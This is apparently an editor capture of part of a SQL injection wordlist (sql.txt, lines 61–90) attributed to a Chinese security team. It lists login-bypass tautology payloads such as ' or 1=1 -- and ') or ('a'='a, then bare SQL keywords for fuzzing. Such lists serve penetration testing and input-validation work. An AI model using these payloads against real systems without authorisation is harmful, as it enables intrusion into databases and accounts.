 sql.txt
UNREGISTERED
sql.txt
61 ' or 1=1 or ''='
62 or 1=1 or ""=
63 ' or a=a--
64 or a=a
65 ') or ('a'='a
66 ) or (a=a
67 hi or a=a
68 hi or 1=1 --"
69 hi' or 1=1 --
70 hi' or 'a'='a
71 hi') or ('a'='a
72 "hi"") or (""a""=""a"
73 'hi' or 'x'='x';
74 @variable
75 ,@variable
76 PRINT
77 PRINT @@variable
78 select
79 insert
80 as
81 or
82 procedure
83 limit
84 order by
85 asc
86 desc
87 delete
88 update
89 distinct
90 having
Line 20, Column 15
Tab Size: 4
Plain Text
米斯特安全团队